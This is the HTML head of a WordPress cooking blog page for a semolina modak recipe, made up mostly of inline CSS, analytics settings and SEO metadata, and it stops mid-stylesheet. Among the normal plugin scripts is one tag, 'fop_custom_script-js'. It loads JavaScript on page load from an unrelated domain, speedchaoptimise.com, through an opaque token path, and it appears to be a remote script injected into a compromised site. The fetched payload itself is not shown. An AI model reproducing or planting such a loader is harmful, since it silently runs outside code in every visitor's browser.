.affx-specification-table.affx-col-style-three .affx-spec-label{width:66.66%}.affx-specification-block-container .affx-specification-table.affx-col-style-three .affx-spec-value{width:33.33%}.affx-specification-block-container .affx-specification-remove-btn{border:1px solid #f13a3a;color:#f13a3a;display:inline-block}.affx-specification-block-container .affx-specification-remove-btn:hover{background:#f13a3a;color:#fff}.affx-specification-block-container .affx-add-specifications-row-btn{background:#fff;justify-content:center;padding:10px 0;text-align:center;transition:all .3s ease;width:100%}.affx-specification-block-container .affx-add-specifications-row-btn:hover{background-color:#e6ecf7;cursor:pointer}.affx-specification-block-container .affx-add-specifications-row-btn:hover .affx-action-button__add{background-color:#1e51b5;box-shadow:1px 2px 5px 0 rgba(38,112,255,.3)}.affx-specification-block-container .affx-add-specifications-row-btn .affx-action-button__add{margin:auto}</style><style id='affiliatex-versus-line-style-inline-css' type='text/css'>.affx-product-versus-table .affx-versus-product{display:flex;flex-direction:column;height:100%}.affx-product-versus-table .affx-versus-product .affx-product-content{display:flex;flex:1;flex-direction:column;justify-content:space-between}.affx-versus-line-block-container{box-sizing:border-box}.affx-versus-line-block-container .affx-versus-table-wrap{box-sizing:border-box;max-width:100%;overflow:auto;width:100%}.affx-versus-line-block-container .affx-product-versus-table{border-collapse:collapse;margin:0!important;text-align:center;width:100%}.affx-versus-line-block-container .affx-product-versus-table td,.affx-versus-line-block-container .affx-product-versus-table th{border:none;font-size:18px;line-height:1.5;padding:16px 24px;text-align:center}.affx-versus-line-block-container .affx-product-versus-table td.row-appender,.affx-versus-line-block-container .affx-product-versus-table th.row-appender{padding:0!important}.affx-versus-line-block-container .affx-product-versus-table td .fa-check,.affx-versus-line-block-container .affx-product-versus-table td .fa-check-circle,.affx-versus-line-block-container .affx-product-versus-table th .fa-check,.affx-versus-line-block-container .affx-product-versus-table th .fa-check-circle{color:#24b644}.affx-versus-line-block-container .affx-product-versus-table td .fa-times,.affx-versus-line-block-container .affx-product-versus-table td .fa-times-circle,.affx-versus-line-block-container .affx-product-versus-table th .fa-times,.affx-versus-line-block-container .affx-product-versus-table th .fa-times-circle{color:#f13a3a}.affx-versus-line-block-container .affx-product-versus-table td .affx-versus-title,.affx-versus-line-block-container .affx-product-versus-table th .affx-versus-title{margin:0}.affx-versus-line-block-container .affx-product-versus-table tr{border:none}.affx-versus-line-block-container .affx-product-versus-table .data-label{font-weight:500;text-align:left}.affx-versus-line-block-container .affx-product-versus-table .data-info{display:block;font-size:16px;font-weight:400;line-height:1.5}.affx-versus-line-block-container .affx-product-versus-table .affx-vs-icon{align-items:center;background:#e6ecf7;border-radius:50%;display:inline-flex;font-size:18px;font-weight:500;height:48px;justify-content:center;width:48px}.affx-versus-line-block-container .affx-product-versus-table th .affx-vs-icon{font-size:20px;height:64px;width:64px}.affx-versus-line-block-container .affx-product-versus-table th{background:#f5f7fa}.affx-versus-line-block-container .affx-product-versus-table .data-label{width:30%}.affx-versus-line-block-container .affx-product-versus-table tbody tr:last-child td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(2n) td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(2n) th{background:none}.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(odd) td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(odd) th{background:#f5f7fa}.affx-versus-line-block-container .affx-add-specification-btn{background:#fff;justify-content:center;padding:10px 0;text-align:center;transition:all .3s ease;width:100%}.affx-versus-line-block-container .affx-add-specification-btn:hover{background-color:#e6ecf7;cursor:pointer}.affx-versus-line-block-container .affx-add-specification-btn:hover .affx-action-button__add{background-color:#1e51b5;box-shadow:1px 2px 5px 0 rgba(38,112,255,.3)}.affx-versus-line-block-container .affx-add-specification-btn .affx-action-button__add{margin:auto}.affx-versus-block-container .affx-versus-table-wrap{width:100%}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.firsttimercook.com","hash_tracking":"false","v4_id":"G-Y6LZ8KGXHM"};/*  */</script> <script id="jquery-core-js-extra" type="litespeed/javascript">var bten_ajax_data={"ajaxurl":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php"}</script> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script> <link rel="https://api.w.org/" href="https://www.firsttimercook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.firsttimercook.com/wp-json/wp/v2/posts/4152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.firsttimercook.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.firsttimercook.com/?p=4152' />
<style id="custom-logo-css" type="text/css">.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}</style><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.firsttimercook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.firsttimercook.com%2Fsavory-semolina-modak-with-hemp-seeds-no-steaming%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.firsttimercook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.firsttimercook.com%2Fsavory-semolina-modak-with-hemp-seeds-no-steaming%2F&#038;format=xml" /><style type="text/css">.tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style> <script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/"
    },
    "headline": "Savory Semolina Modak with Hemp Seeds (NO STEAMING)",
    "datePublished": "2021-09-07T09:07:44+0530",
    "dateModified": "2021-09-07T09:07:45+0530",
    "author": {
        "@type": "Person",
        "name": "Sasmita"
    },
    "description": "Savory Semolina Modak with Hemp Seeds is a perfect fusion modak (NO Steaming) with savory twist using semolina. Perfect for Ganesh Chaturthi!",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-2.png",
        "width": 1000,
        "height": 1500
    },
    "publisher": {
        "@type": "Organization",
        "name": "First Timer Cook",
        "description": "( Easy to Learn, Simple to Cook )",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png",
            "width": 271,
            "height": 60
        }
    }
}</script><meta property="og:title" content="Savory Semolina Modak with Hemp Seeds (NO STEAMING)" /><meta property="og:type" content="article" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-2.png" /><meta property="og:url" content="https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/" /><meta property="og:description" content="Savory Semolina Modak with Hemp Seeds is a perfect fusion modak (NO Steaming) with savory twist using semolina aka sooji. Just perfect treat to try on the upcoming Ganesh Chaturthi !" /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="First Timer Cook" /><meta name="twitter:card" content="summary_large_image" /><meta property="article:tag" content="FoodieMondayBlohop" /><meta property="article:tag" content="Ganesha Chaturthi Special" /><meta property="article:tag" content="Modak" /><meta property="article:tag" content="No Onion No Garlic" /><meta property="article:tag" content="Semolina" /><meta property="article:tag" content="Vegan" /><meta property="article:section" content="Snack" /><meta property="article:published_time" content="2021-09-07T09:07:44+05:30" /><meta property="article:modified_time" content="2021-09-07T09:07:45+05:30" /><meta property="article:author" content="https://www.firsttimercook.com/author/cooksasmita/" /><link rel="icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-180x180.png" /><meta name="msapplication-TileImage" content="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-270x270.png" /><style type='text/css' media='all'>.content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(104, 186, 169, 0.8);    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Verdana, Geneva, sans-serif;
        font-size   : 18px;        
    }
    
    
    :root {
	    --primary-font: Verdana, Geneva, sans-serif;
	    --secondary-font: &quot;Times New Roman&quot;, Times, serif;
	    --primary-color: #68baa9;
	    --primary-color-rgb: 104, 186, 169;
	}
    
    .site-branding .site-title-wrap .site-title{
        font-size   : 30px;
        font-family : EB Garamond;
        font-weight : 400;
        font-style  : normal;
    }
    
    .site-branding .site-title-wrap .site-title a{
		color: #121212;
	}
    
    .custom-logo-link img{
	    width: 1000px;
	    max-width: 100%;
	}

    /*Typography*/
        
    #primary .post .entry-content h1,
    #primary .page .entry-content h1{
        font-family: Nunito Sans;
        font-size: 49px;        
    }
    
    #primary .post .entry-content h2,
    #primary .page .entry-content h2{
        font-family: Nunito Sans;
        font-size: 39px;
    }
    
    #primary .post .entry-content h3,
    #primary .page .entry-content h3{
        font-family: Nunito Sans;
        font-size: 31px;
    }
    
    #primary .post .entry-content h4,
    #primary .page .entry-content h4{
        font-family: Nunito Sans;
        font-size: 25px;
    }
    
    #primary .post .entry-content h5,
    #primary .page .entry-content h5{
        font-family: Nunito Sans;
        font-size: 20px;
    }
    
    #primary .post .entry-content h6,
    #primary .page .entry-content h6{
        font-family: Nunito Sans;
        font-size: 16px;
    }

    .comment-body .reply .comment-reply-link:hover:before {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%2368baa9"/></svg>');
	}

	.site-header.style-five .header-mid .search-form .search-submit:hover {
